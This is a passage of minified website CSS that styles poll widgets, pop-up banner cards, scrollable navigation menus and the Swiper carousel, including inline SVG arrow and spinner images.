input[type=submit]:hover{background:#fff;color:#f05a1e}.js .polls--variant1__submitWrapper{display:none}.polls--variant1__list{background:#fff;margin:0;padding:0;list-style-type:none}.js .polls--variant1__list{border-right:2px solid #868686;border-bottom:2px solid #868686;border-left:2px solid #868686}.polls--variant1__item{display:table;padding:8px 0;width:100%}.polls--variant1__item:not(:first-of-type){border-top:2px solid #868686}.polls--variant1__item span{display:table-cell;vertical-align:middle;width:70%;padding:0 2%}.polls--variant1__item span:last-of-type{text-align:left;width:15%}.polls--variant1__item.highlight span{color:#f05a1e}.js .polls--variant1__item{width:100%;padding:8px}.js .polls--variant1__item span{padding:0}.js .polls--variant1__item span:last-of-type{width:50px;text-align:right}.polls--variant1__header{background:#34393B}.polls--variant1__header span{border-color:#000;background:#434A4D}.js .polls--variant1__body form{border-color:#434A4D}.polls--variant1__radioWrapper{display:table;width:100%}.polls--variant1__radioWrapper:not(:first-of-type){border-color:#434A4D}.polls--variant1__label{display:table-cell;background:#202020}.js .polls--variant1__label{padding:0}.polls--variant1__textWrapper span{color:#ececec}.js .polls--variant1__textWrapper span:first-of-type:before{background:#ececec}.polls--variant1__submitWrapper{background:#434A4D}.polls--variant1__submitWrapper input[type=submit]{background:#272C30}.js .polls--variant1__list{border-color:#434A4D}.polls--variant1__item{background:#202020;color:#ececec}.polls--variant1__item:not(:first-of-type){border-color:#434A4D}.pop_up_banner--variant1{background:rgba(255,255,255,.85);position:fixed;z-index:9;width:100%;margin:0 auto;left:0;text-align:center;padding-bottom:100vh;top:-90px;margin-top:90px!important}.pop_up_banner--variant1 .card{display:block;max-width:484px;border-radius:14px;margin:100px auto 0;box-shadow:0 10px 20px 0 rgba(0,0,0,.2);background:#fff!important}.pop_up_banner--variant1 .card img{width:100%;display:block;border-radius:14px 14px 0 0;border:10px solid #fff;max-width:calc(484px - 20px)}.js .pop_up_banner--variant1 .card img{max-width:484px}.pop_up_banner--variant1 .card .title{height:0}.pop_up_banner--variant1 .card .title h2{position:relative;z-index:9;top:-5px}.pop_up_banner--variant1 .card .title h2 span{background:#fff;border-radius:14.8px;width:auto;position:relative;text-shadow:0 0 3px rgba(255,255,255,.5);font-family:Nunito-Sans,sans-serif;font-size:16px;font-weight:700;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:.66px;text-align:center;color:#f05a1e;padding:5px 20px}.pop_up_banner--variant1 .card .close{width:38px;height:38px;border-radius:10px;background-color:#fff;display:inline-block;float:right;text-align:center;margin-bottom:-38px;z-index:9;position:relative}.pop_up_banner--variant1 .card .close img{width:17px;height:17px;border:none;border-radius:0;text-align:center;margin:10px auto 0;filter:invert(50%) sepia(100%) hue-rotate(317deg) saturate(6)}.pop_up_banner--variant1 .card .details{background:#fff;padding:0 8px}.pop_up_banner--variant1 .card .details h2{font-family:Nunito-Sans,sans-serif;font-size:16px;font-weight:600;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:.83px;text-align:center;color:#333;margin-bottom:5px}.pop_up_banner--variant1 .card .details h2 span{width:auto;padding:0;font-size:16px}.pop_up_banner--variant1 .card .details p{font-size:14px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:.75px;text-align:center;color:#999}.pop_up_banner--variant1 .card .button{background:#fff;margin:0;padding:14px 20px}.pop_up_banner--variant1 .card .button a{border-radius:35px;background-color:#f05a1e;width:100%;padding:0;text-align:center;height:56px;display:block;line-height:56px}.pop_up_banner--variant1 .card .button a span{font-family:Nunito-Sans,sans-serif;font-size:20px;font-weight:700;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:1px;text-align:center;color:#fff;display:inline-block;text-transform:uppercase}.pop_up_banner--variant1 .card form{background:#fff;margin:0;padding:14px 20px}.pop_up_banner--variant1 .card form button{border-radius:35px;background-color:#f05a1e;width:100%;padding:0;text-align:center;height:56px}.pop_up_banner--variant1 .card form button span{font-family:Nunito-Sans,sans-serif;font-size:20px;font-weight:700;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:1px;text-align:center;color:#fff;display:inline-block;text-transform:uppercase}.pop_up_banner--variant1 .card .meta{background-color:#eee;border-radius:0 0 14px 14px;padding:10px}.pop_up_banner--variant1 .card .meta p{font-family:Nunito-Sans,sans-serif;font-size:11px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#999}.pop_up_banner--variant2{background:rgba(255,255,255,.85);position:fixed;z-index:9;width:100%;margin:0 auto;left:0;text-align:center;padding-bottom:100vh;top:-90px;margin-top:90px!important}.pop_up_banner--variant2 .card{display:block;max-width:484px;border-radius:14px;margin:100px auto 0;box-shadow:0 10px 20px 0 rgba(0,0,0,.2);background:#fff!important}.pop_up_banner--variant2 .card img{width:100%;display:block;border-radius:14px 14px 0 0;border:10px solid #fff;max-width:calc(484px - 20px)}.js .pop_up_banner--variant2 .card img{max-width:484px}.pop_up_banner--variant2 .card .title{height:0}.pop_up_banner--variant2 .card .title h2{position:relative;z-index:9;top:-5px}.pop_up_banner--variant2 .card .title h2 span{background:#fff;border-radius:14.8px;width:auto;position:relative;text-shadow:0 0 3px rgba(255,255,255,.5);font-family:Nunito-Sans,sans-serif;font-size:16px;font-weight:700;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:.66px;text-align:center;color:#f05a1e;padding:5px 20px}.pop_up_banner--variant2 .card .close{width:38px;height:38px;border-radius:10px;background-color:#fff;display:inline-block;float:right;text-align:center;margin-bottom:-38px;z-index:9;position:relative}.pop_up_banner--variant2 .card .close img{width:17px;height:17px;border:none;border-radius:0;text-align:center;margin:10px auto 0;filter:invert(50%) sepia(100%) hue-rotate(317deg) saturate(6)}.pop_up_banner--variant2 .card .details{background:#fff;padding:0 8px}.pop_up_banner--variant2 .card .details h2{font-family:Nunito-Sans,sans-serif;font-size:16px;font-weight:600;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:.83px;text-align:center;color:#333;margin-bottom:5px}.pop_up_banner--variant2 .card .details h2 span{width:auto;padding:0;font-size:16px}.pop_up_banner--variant2 .card .details p{font-size:14px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:.75px;text-align:center;color:#999}.pop_up_banner--variant2 .card .details.doi{padding:0 20px}.pop_up_banner--variant2 .card .details.doi .doi_button{border-radius:35px;background-color:#f05a1e;width:100%;padding:0;text-align:center;height:56px;outline:0;border:none;margin:14px 0}.pop_up_banner--variant2 .card .details.doi .doi_button span{font-family:Nunito-Sans,sans-serif;font-size:20px;font-weight:700;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:1px;text-align:center;color:#fff;display:inline-block;text-transform:uppercase}.pop_up_banner--variant2 .card .button{background:#fff;margin:0;padding:14px 20px}.pop_up_banner--variant2 .card .button a{border-radius:35px;background-color:#f05a1e;width:100%;padding:0;text-align:center;height:56px;display:block;line-height:56px}.pop_up_banner--variant2 .card .button a span{font-family:Nunito-Sans,sans-serif;font-size:20px;font-weight:700;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:1px;text-align:center;color:#fff;display:inline-block;text-transform:uppercase}.pop_up_banner--variant2 .card form{background:#fff;margin:0;padding:14px 12px}.pop_up_banner--variant2 .card form button{border-radius:35px;background-color:#f05a1e;width:100%;padding:0;text-align:center;height:56px}.pop_up_banner--variant2 .card form button span{font-family:Nunito-Sans,sans-serif;font-size:20px;font-weight:700;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:1px;text-align:center;color:#fff;display:inline-block;text-transform:uppercase}.pop_up_banner--variant2 .card .meta{background-color:#eee;border-radius:0 0 14px 14px;padding:10px}.pop_up_banner--variant2 .card .meta p{font-family:Nunito-Sans,sans-serif;font-size:11px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#999}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.scrollableNav--variant1{margin-top:8px}.scrollableNav--variant1 .widget.widget_nav_menu{display:block;width:100%}.scrollableNav--variant1 .menu{display:inline-block;width:100%;list-style-type:none;padding:0;text-align:left!important}.scrollableNav--variant1 .menu .menu-item{width:auto;display:inline-block}.scrollableNav--variant1 .menu .menu-item a{font-family:Barlow-SemiBold,sans-serif;border:none;color:#145082;font-size:14px;padding:0 0 1px 15px;background:0 0;white-space:pre;letter-spacing:.1px}.scrollableNav--variant1 .menu .current-menu-item a{color:#145082;font-family:Barlow-Bold,sans-serif;font-weight:500}.scrollableNav--variant1 .menu .current-menu-item a:after{content:"";display:block;margin-top:6px;border-bottom:3px solid #01b4ff;border-radius:0}.js .scrollableNav--variant1 .carousel--variant2__ctaNext,.js .scrollableNav--variant1 .carousel--variant2__ctaPrev,.js .scrollableNav--variant1 .carousel-widget--variant1__ctaNext,.js .scrollableNav--variant1 .carousel-widget--variant1__ctaPrev,.js .scrollableNav--variant1 .carousel-widget--variant2__ctaNext,.js .scrollableNav--variant1 .carousel-widget--variant2__ctaPrev,.js .scrollableNav--variant1 .carousel-widget--variant3__ctaNext,.js .scrollableNav--variant1 .carousel-widget--variant3__ctaPrev,.js .scrollableNav--variant1 .carousel-widget--variant4__ctaNext,.js .scrollableNav--variant1 .carousel-widget--variant4__ctaPrev,.js .scrollableNav--variant1 .scrollableNav--variant1__ctaNext,.js .scrollableNav--variant1 .scrollableNav--variant1__ctaPrev{display:block;width:2%;position:absolute;top:0;height:100%;z-index:3}.js .scrollableNav--variant1 .carousel--variant2__ctaNext div,.js .scrollableNav--variant1 .carousel--variant2__ctaPrev div,.js .scrollableNav--variant1 .carousel-widget--variant1__ctaNext div,.js .scrollableNav--variant1 .carousel-widget--variant1__ctaPrev div,.js .scrollableNav--variant1 .carousel-widget--variant2__ctaNext div,.js .scrollableNav--variant1 .carousel-widget--variant2__ctaPrev div,.js .scrollableNav--variant1 .carousel-widget--variant3__ctaNext div,.js .scrollableNav--variant1 .carousel-widget--variant3__ctaPrev div,.js .scrollableNav--variant1 .carousel-widget--variant4__ctaNext div,.js .scrollableNav--variant1 .carousel-widget--variant4__ctaPrev div,.js .scrollableNav--variant1 .scrollableNav--variant1__ctaNext div,.js .scrollableNav--variant1 .scrollableNav--variant1__ctaPrev div{display:block;line-height:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.js .scrollableNav--variant1 .carousel--variant2__ctaNext div img,.js .scrollableNav--variant1 .carousel--variant2__ctaPrev div img,.js .scrollableNav--variant1 .carousel-widget--variant1__ctaNext div img,.js .scrollableNav--variant1 .carousel-widget--variant1__ctaPrev div img,.js .scrollableNav--variant1 .carousel-widget--variant2__ctaNext div img,.js .scrollableNav--variant1 .carousel-widget--variant2__ctaPrev div img,.js .scrollableNav--variant1 .carousel-widget--variant3__ctaNext div img,.js .scrollableNav--variant1 .carousel-widget--variant3__ctaPrev div img,.js .scrollableNav--variant1 .carousel-widget--variant4__ctaNext div img,.js .scrollableNav--variant1 .carousel-widget--variant4__ctaPrev div img,.js .scrollableNav--variant1 .scrollableNav--variant1__ctaNext div img,.js .scrollableNav--variant1 .scrollableNav--variant1__ctaPrev div img{width:3vw;max-width:16px}.js .scrollableNav--variant1 .carousel--variant2__ctaNext:hover,.js .scrollableNav--variant1 .carousel--variant2__ctaPrev:hover,.js .scrollableNav--variant1 .carousel-widget--variant1__ctaNext:hover,.js .scrollableNav--variant1 .carousel-widget--variant1__ctaPrev:hover,.js .scrollableNav--variant1 .carousel-widget--variant2__ctaNext:hover,.js .scrollableNav--variant1 .carousel-widget--variant2__ctaPrev:hover,.js .scrollableNav--variant1 .carousel-widget--variant3__ctaNext:hover,.js .scrollableNav--variant1 .carousel-widget--variant3__ctaPrev:hover,.js .scrollableNav--variant1 .carousel-widget--variant4__ctaNext:hover,.js .scrollableNav--variant1 .carousel-widget--variant4__ctaPrev:hover,.js .scrollableNav--variant1 .scrollableNav--variant1__ctaNext:hover,.js .scrollableNav--variant1 .scrollableNav--variant1__ctaPrev:hover{cursor:pointer}.scrollableNav--variant1__header{text-align:center}.scrollableNav--variant1__header h2{font-size:20px;line-height:1.3;padding:10px}.scrollableNav--variant1__wrapper{display:block;list-style-type:none;padding:0;margin:0}.js .scrollableNav--variant1__wrapper{text-align:center;display:-ms-flexbox;display:flex}.scrollableNav--variant1__imgWrapper{display:table-cell;vertical-align:middle;width:100px}.scrollableNav--variant1__imgWrapper img{display:block;width:100%;height:auto}.js .scrollableNav--variant1__imgWrapper{display:block;padding:0;width:100%}.scrollableNav--variant1__textWrapper{text-align:left;display:table-cell;vertical-align:top}.scrollableNav--variant1__textWrapper h3{color:silver;font-size:16px;line-height:1.5}.scrollableNav--variant1__textWrapper p{color:silver;line-height:1.5;margin-top:4px}.js .scrollableNav--variant1__textWrapper{display:block;vertical-align:middle;width:100%;padding:8px;height:140px;overflow:hidden}.js .scrollableNav--variant1__textWrapper>div{display:block;max-height:124px;overflow:hidden}.js .scrollableNav--variant1__container{padding:0;height:30px;position:relative;margin:0 5px}.scrollableNav--variant1__slide{padding:0;display:table;width:100%}.scrollableNav--variant1__slide:first-of-type{margin-top:4px}.scrollableNav--variant1__slide:last-of-type{margin-bottom:4px}.scrollableNav--variant1__slide a{display:table;width:100%}.scrollableNav--variant1__slide a:hover{text-decoration:none}.scrollableNav--variant1__slide a:hover h3{color:#f05a1e}.js .scrollableNav--variant1__slide{display:block}.js .scrollableNav--variant1__slide:first-of-type{margin-top:0}.js .scrollableNav--variant1__slide:last-of-type{margin-bottom:0}.js .scrollableNav--variant1__slide a{border-spacing:0}.js .scrollableNav--variant1__ctaPrev{left:0;width:5%!important;margin-left:8px}.js .scrollableNav--variant1__ctaNext{right:0;width:5%!important;margin-right:8px}.js .scrollableNav--variant1__ctaNext div{text-align:right}.scrollableNav--variant1 .swiper-pagination-bullet{background:#fff;opacity:1;box-shadow:0 0 5px 0 rgba(0,0,0,.18)}.scrollableNav--variant1 .swiper-pagination-bullet-active{background:#f05a1e;box-shadow:0 0 5px 0 rgba(0,0,0,.18)}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-ms-flexbox;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-ms-flex-align:start;align-items:flex-start;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.scrollableNav--variant2{width:100%!important;background:0 0!important}@media screen and (min-width:900px){.scrollableNav--variant2{display:-ms-flexbox;display:flex;margin-bottom:20px}}.scrollableNav--variant2 .widget.widget_nav_menu{display:block;width:100%}.scrollableNav--variant2 .menu{width:100%;list-style-type:none;padding:0;text-align:center;margin-bottom:0}.scrollableNav--variant2 .menu .menu-item{width:auto;vertical-align:top}@media screen and (min-width:321px) and (max-width:900px){.scrollableNav--variant2 .menu .menu-item{margin-left:10px;margin-right:0!important;width:64px;padding-right:10px}.js .scrollableNav--variant2 .menu .menu-item{padding-right:0}}.js .scrollableNav--variant2 .menu .menu-item:last-of-type{margin-right:0!important}.scrollableNav--variant2 .menu .menu-item a{font-family:Poppins-Bold;font-size:12px;display:inline-block}.scrollableNav--variant2 .menu .menu-item a span{width:100%}.scrollableNav--variant2 .menu .menu-item a span span{display:block;text-align:center;font-family:CellCSans-Bold;font-size:12px;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.28;letter-spacing:.17px;color:#232323}.scrollableNav--variant2 .menu .menu-item a img{width:46px}.scrollableNav--variant2 .menu .current-menu-item a{color:#f05a1e}.scrollableNav--variant2__wrapper{margin-left:5px;margin-top:17px}@media screen and (min-width:900px){.scrollableNav--variant2__wrapper{margin-top:30px}}.scrollableNav--variant2__container ul 